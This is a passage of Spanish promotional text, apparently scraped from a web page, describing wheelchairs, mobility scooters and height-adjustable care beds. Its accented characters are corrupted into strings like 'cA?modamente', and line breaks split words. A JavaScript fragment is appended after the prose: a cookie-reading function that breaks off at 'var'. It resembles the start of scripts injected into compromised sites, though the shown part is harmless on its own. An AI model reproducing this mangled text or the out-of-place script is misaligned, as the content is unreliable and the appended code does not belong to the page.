
ruedas, tanto manuales como con motor, incluso mini
scooter
para poder desplazarse por la ciudad cA?
modamente y realizar las compras, dar un paseo o quedar
para tomar un cafAi?? con los amigos sin tener que realizar
una dolorosa caminata.
Y para las personas que necesitan atenciA?n en cama
puedes escoger
estructuras con barras de seguridad, con
somier articulado y regulable en altura
para que el
cuidador pueda realizar sus funciones sin estar incA?
modamente doblado.
Te sorprenderA? como puede mejorar tu vida o la de la
persona a la que cuidas con todos estos elementos de
ayuda. Echa un vistazo y seguro que lo agradecerA?s.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var